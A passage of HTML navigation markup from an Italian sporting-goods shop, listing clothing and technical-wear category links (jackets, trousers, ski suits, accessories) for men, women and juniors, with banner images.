

    <div class="test-3 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Capi sotto</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1404-abbigliamento-pantaloni">Pantaloni</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1459-abbigliamento-costumi-da-bagno">Costumi da bagno</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-18">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-21 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Accessori</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1502-abbigliamento-accessori">Accessori</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1502-abbigliamento-accessori/s-16/abb_tipo_accessorio-cappelli_e_berretti">Cappelli e berretti</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1502-abbigliamento-accessori/s-16/abb_tipo_accessorio-passamontagna_e_balaclava">Passamontagna e balaclava</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1502-abbigliamento-accessori/s-16/abb_tipo_accessorio-paraorecchie">Paraorecchie</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1502-abbigliamento-accessori/s-16/abb_tipo_accessorio-sciarpe_fasce_e_scaldacollo">Sciarpe, fasce e scaldacollo</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1502-abbigliamento-accessori/s-16/abb_tipo_accessorio-guanti">Guanti</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-accessori/1393-accessori-occhiali">Occhiali</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1402-abbigliamento-intimo">Intimo</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-4 col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-22 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-5 col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-19 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">Casual</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/14.jpg" class="img-fluid cbp-banner-image"
                                alt="Casual"
                                title="Casual"
                                aria-label="Casual"
                                     width="300" height="380" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-64"
												 id="64-innertab-56" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-13">
            

                                                



    <div class="test-2 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-14 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-16">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Capi sopra <br />uomo</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1397-abbigliamento-piumini/s-7/persona-uomo+unisex_2">Piumini</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1400-abbigliamento-giacche/s-7/persona-uomo+unisex_2">Giacche</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1762-abbigliamento-maglie-pile-e-midlayers/s-7/persona-uomo+unisex_2">Maglie, felpe, pile e midlayers</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1407-polo-e-t-shirs/s-7/persona-uomo+unisex_2">Polo e t-shirts</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-3 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Capi sotto <br />uomo</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1404-abbigliamento-pantaloni/s-7/persona-uomo+unisex_2">Pantaloni</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1459-abbigliamento-costumi-da-bagno/s-7/persona-uomo+unisex_2">Costumi da bagno</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-5 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-23 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div style="margin-top: 10px;"></div>
<h1>UOMO</h1>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-18">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-21 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Accessori <br />uomo</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1502-abbigliamento-accessori/s-7/persona-uomo+unisex_2">Accessori</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1502-abbigliamento-accessori/s-16/abb_tipo_accessorio-cappelli_e_berretti/persona-uomo+unisex_2">Cappelli e berretti</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1502-abbigliamento-accessori/s-16/abb_tipo_accessorio-passamontagna_e_balaclava/persona-uomo+unisex_2">Passamontagna e balaclava</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1502-abbigliamento-accessori/s-16/abb_tipo_accessorio-paraorecchie/persona-uomo+unisex_2">Paraorecchie</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1502-abbigliamento-accessori/s-16/abb_tipo_accessorio-sciarpe_fasce_e_scaldacollo/persona-uomo+unisex_2">Sciarpe, fasce e scaldacollo</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1502-abbigliamento-accessori/s-16/abb_tipo_accessorio-guanti/persona-uomo+unisex_2">Guanti</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-accessori/1393-accessori-occhiali/s-7/persona-uomo+unisex_2">Occhiali</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1402-abbigliamento-intimo/s-7/persona-uomo+unisex_2">Intimo</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-4 col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-22 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-5 col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-19 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">• Uomo</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/13.jpg" class="img-fluid cbp-banner-image"
                                alt="• Uomo"
                                title="• Uomo"
                                aria-label="• Uomo"
                                     width="300" height="380" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-65"
												 id="65-innertab-56" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-13">
            

                                                



    <div class="test-2 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-14 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-16">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Capi sopra <br />donna</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1397-abbigliamento-piumini/s-7/persona-donna+unisex_2">Piumini</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1400-abbigliamento-giacche/s-7/persona-donna+unisex_2">Giacche</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1762-abbigliamento-maglie-pile-e-midlayers/s-7/persona-donna+unisex_2">Maglie, felpe, pile e midlayers</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1407-polo-e-t-shirs/s-7/persona-donna+unisex_2">Polo e t-shirts</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-3 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Capi sotto <br />donna</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1404-abbigliamento-pantaloni/s-7/persona-donna+unisex_2">Pantaloni</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1459-abbigliamento-costumi-da-bagno/s-7/persona-donna+unisex_2">Costumi da bagno</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-5 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-23 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div style="margin-top: 10px;"></div>
<h1>DONNA</h1>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-18">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-21 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Accessori <br />donna</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1502-abbigliamento-accessori/s-7/persona-donna+unisex_2">Accessori</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1502-abbigliamento-accessori/s-16/abb_tipo_accessorio-cappelli_e_berretti/persona-donna+unisex_2">Cappelli e berretti</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1502-abbigliamento-accessori/s-16/abb_tipo_accessorio-passamontagna_e_balaclava/persona-donna+unisex_2">Passamontagna e balaclava</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1502-abbigliamento-accessori/s-16/abb_tipo_accessorio-paraorecchie/persona-donna+unisex_2">Paraorecchie</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1502-abbigliamento-accessori/s-16/abb_tipo_accessorio-sciarpe_fasce_e_scaldacollo/persona-donna+unisex_2">Sciarpe, fasce e scaldacollo</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1502-abbigliamento-accessori/s-16/abb_tipo_accessorio-guanti/persona-donna+unisex_2">Guanti</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-accessori/1393-accessori-occhiali/s-7/persona-donna+unisex_2">Occhiali</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1402-abbigliamento-intimo/s-7/persona-donna+unisex_2">Intimo</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-4 col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-22 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-6 col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-19 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">• Donna</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/6.jpg" class="img-fluid cbp-banner-image"
                                alt="• Donna"
                                title="• Donna"
                                aria-label="• Donna"
                                     width="300" height="380" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-66"
												 id="66-innertab-56" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-13">
            

                                                



    <div class="test-2 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-14 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-16">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Capi sopra <br />junior</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1397-abbigliamento-piumini/s-7/persona-baby+junior">Piumini</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1400-abbigliamento-giacche/s-7/persona-baby+junior">Giacche</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1762-abbigliamento-maglie-pile-e-midlayers/s-7/persona-baby+junior">Maglie, felpe, pile e midlayers</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1407-polo-e-t-shirs/s-7/persona-baby+junior">Polo e t-shirts</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-3 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Capi sotto <br />junior</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1404-abbigliamento-pantaloni/s-7/persona-baby+junior">Pantaloni</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1459-abbigliamento-costumi-da-bagno/s-7/persona-baby+junior">Costumi da bagno</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-5 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-23 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div style="margin-top: 10px;"></div>
<h1>JUNIOR</h1>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-18">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-21 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Accessori <br />junior</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1502-abbigliamento-accessori/s-7/persona-baby+junior">Accessori</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1502-abbigliamento-accessori/s-16/abb_tipo_accessorio-cappelli_e_berretti/persona-baby+junior">Cappelli e berretti</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1502-abbigliamento-accessori/s-16/abb_tipo_accessorio-passamontagna_e_balaclava/persona-baby+junior">Passamontagna e balaclava</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1502-abbigliamento-accessori/s-16/abb_tipo_accessorio-paraorecchie/persona-baby+junior">Paraorecchie</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1502-abbigliamento-accessori/s-16/abb_tipo_accessorio-sciarpe_fasce_e_scaldacollo/persona-baby+junior">Sciarpe, fasce e scaldacollo</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1502-abbigliamento-accessori/s-16/abb_tipo_accessorio-guanti/persona-baby+junior">Guanti</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-accessori/1393-accessori-occhiali/s-7/persona-baby+junior">Occhiali</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1402-abbigliamento-intimo/s-7/persona-baby+junior">Intimo</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-4 col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-22 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-6 col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-19 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">• Junior</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/7.jpg" class="img-fluid cbp-banner-image"
                                alt="• Junior"
                                title="• Junior"
                                aria-label="• Junior"
                                     width="300" height="380" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-67"
												 id="67-innertab-56" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-1">
            

                                                



    <div class="test-3 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-68"
												 id="68-innertab-56" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-17">
            

                                                



    <div class="test-2 col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-25 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-26">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-27 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Completi e Tute</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1481-sci/1486-completi">Completi sci</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1482-snowboard/1491-ABB-SNOWBOARD---COMPLETI">Completi snowboard</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1481-sci/1487-tute">Tute gara sci</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1483-fitness-running/1496-ABB-FITRUN---TUTE">Tute fitness / running</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-18 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-22">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1b5a8f; font-size: 1.125rem; font-weight: bold;" class="title-h3">Capi Sopra</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1481-sci/1485-giacche">Giacche Sci</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1482-snowboard/1492-ABB-SNOWBOARD---GIACCHE">Giacche Snowboard</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1484-trekking-escursionismo/1497-abbigliamento-trekking-e-hiking-giacche">Giacche Trekking</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1790-nautica/1791-giacche-nautica">Giacche nautica</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1500-softshell-windstopper">Softshells e windstoppers</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1763-abbigliamento-maglie-pile-e-midlayers">Maglie, felpe, pile e midlayers</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1499-polo-e-t-shirs">Polo e t-shirts</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-4 col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-19 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-23">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-24 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1b5a8f; font-size: 1.125rem; font-weight: bold;" class="title-h3">Capi sotto</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1481-sci/1489-pantaloni-da-sci">Pantaloni sci</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1482-snowboard/1493-ABB-SNOWBOARD---PANTALONI">Pantaloni snowboard</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1484-trekking-escursionismo/1498-abbigliamento-trekking-e-hiking-pantaloni">Pantaloni trekking</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1790-nautica/1793-pantaloni-nautica">Pantaloni nautica</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1650-abbigliamento-tecnico-ciclismo/1652-abb-bike---pantaloni">Pantaloni bike</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1517-ABBIGLIAMENTO-TECNICO---TENNIS/1518-ABB-TENNIS---PANTALONI">Pantaloni tennis</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1483-fitness-running/1495-ABB-FITRUN---PANTALONI">Pantaloni fitness / running</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-5 col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-28 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-29">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-30 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Accessori</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1479-intimo-tecnico">Intimo tecnico</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1480-abbigliamento-tecnico---accessori">Accessori abbigliamento</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-accessori/1394-accessori-guanti">Guanti</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-accessori/1393-accessori-occhiali">Occhiali</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1110-maschere-occhiali-sci">Maschere da sci</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-7 col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-33 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">Tecnico</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/15.jpg" class="img-fluid cbp-banner-image"
                                alt="Tecnico"
                                title="Tecnico"
                                aria-label="Tecnico"
                                     width="300" height="380" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-69"
												 id="69-innertab-56" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-17">
            

                                                



    <div class="test-2 col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-25 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-26">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-27 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Completi e Tute <br />uomo</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1481-sci/1486-completi/s-7/persona-uomo+unisex_2">Completi sci</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1482-snowboard/1491-ABB-SNOWBOARD---COMPLETI/s-7/persona-uomo+unisex_2">Completi snowboard</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1481-sci/1487-tute/s-7/persona-uomo+unisex_2">Tute gara sci</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1483-fitness-running/1496-ABB-FITRUN---TUTE/s-7/persona-uomo+unisex_2">Tute fitness / running</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-4 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-34 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div style="margin-top: 100px;"></div>
<h1>UOMO</h1>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-18 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-22">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1b5a8f; font-size: 1.125rem; font-weight: bold;" class="title-h3">Capi Sopra <br />uomo</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1481-sci/1485-giacche/s-7/persona-uomo+unisex_2">Giacche Sci</a></div>
